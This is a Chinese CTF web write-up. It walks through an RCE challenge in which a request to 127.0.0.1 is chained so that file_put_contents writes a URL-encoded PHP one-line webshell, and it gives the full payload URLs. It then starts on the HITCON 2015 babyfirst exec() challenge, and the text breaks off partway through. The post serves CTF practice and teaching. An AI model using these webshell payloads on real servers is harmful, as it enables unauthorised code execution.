@shaobaobaoer
2018-07-22T04:53:34.000000Z
字数 1990
阅读 1477
烧包包儿的WEB 修炼日志(一)
CTF WEB wp
0x00 前言
做题地址:
https://github.com/inory009/CTF-Web-Challenges
感谢师傅们整理的题目,我会写点自己的WP和心得
环境: Kali linux -- docker -- firefox
环境配置教程: http://120.79.191.75/archives/28
0x01 RCE WEB-200
Build 之前 把 deploy 目录下的start.sh 放到 deploy/src/目录下,不然会报错
这道题目推荐在本地搭建一下就行了。
<?phpif(isset($_GET) && !empty($_GET)){$url = $_GET['file'];$path = "upload/".$_GET['path'];}else{show_source(__FILE__);exit();}if(strpos($path,'..') > -1){die('This is a waf!');}// 比较有意思的是这个函数if(strpos($url,'http://127.0.0.1/') === 0){// 将file 参数放到了 $url 中,然后file_put_contents($path, file_get_contents($url));echo "console.log($path update successed!)";}else{echo "Hello.Geeker";}
两个参数,一个file 一个path
path
- 不能有..
- 是我们上传的木马的文件名
file
- 由于 file参数与file_get_contents挂钩,所以会想到伪协议。
- 由于url中必须要有http://127.0.0.1 所以应该要用到http协议
- 因此file 的起头应该是 http://127.0.0.1/?
- 那么?后的参数也应该包括了 file 和 path
- 此时,应该触发的是 file_put_contents( upload/c.php , file_get_contents(http://127.0.0.1/?file=&path=))
- 我们再往下考虑,http://的伪协议中有什么。没错,有的是http://访问的那个网页的所有内容!
- 你可以 file_get_contents('https://baidu.com')看一下
- 那么传马的地方:
$path update successed的$path参数就是我们的目标。 - 为此,内层的path 应该是被url_encode之后的一句话木马。也就是
path=%3C?php%20eval($_REQUEST[c]);?%3E
- 当进入当前判断的时候,path会被deode后写入,成为一句话木马
- 为了让页面内容成功被写入,而不是 hello geeker。对于内层的file参数也要考虑一下
- 这时候的file 参数不用局限很多,写成
http://127.0.0.1/即可
- 这时候的file 参数不用局限很多,写成
- 最后传入的file 参数就成了:
http://127.0.0.1/?file=http://127.0.0.1/&path=%3C?php%20eval($_REQUEST[c]);?%3E当然,我们需要给它url_encode一下。
payload
【wp】http://127.0.0.1/?file=http://127.0.0.1/?file%3dhttp%3a%2f%2f127.0.0.1%2f%26path%3d%253C%3fphp%2520eval(%24_REQUEST%5bc%5d)%3b%3f%253E.php&path=c.php【那个.php不要也没问题】http://127.0.0.1/?file=http://127.0.0.1/?file%3dhttp%3a%2f%2f127.0.0.1%2f%26path%3d%253C%3fphp%2520eval(%24_REQUEST%5bc%5d)%3b%3f%253E&path=z.php

0x02 RCE hitcon-2015-babyfirst
<?phphighlight_file(__FILE__);$dir = 'sandbox/' . $_SERVER['REMOTE_ADDR'];if ( !file_exists($dir) )mkdir($dir);chdir($dir);$args = $_GET['args'];for ( $i=0; $i<count($args); $i++ ){if ( !preg_match('/^\w+$/', $args[$i]) )exit();}exec("/bin/orange " . implode(" ", $args));?>
参数 args
- 首先我们注意到,arg的参数应该是一个数组,形如
- ?args[0]=&args1=...
- 正则表达式贪婪匹配所有可打印字符
- 之后将 args的参数拼接起来。
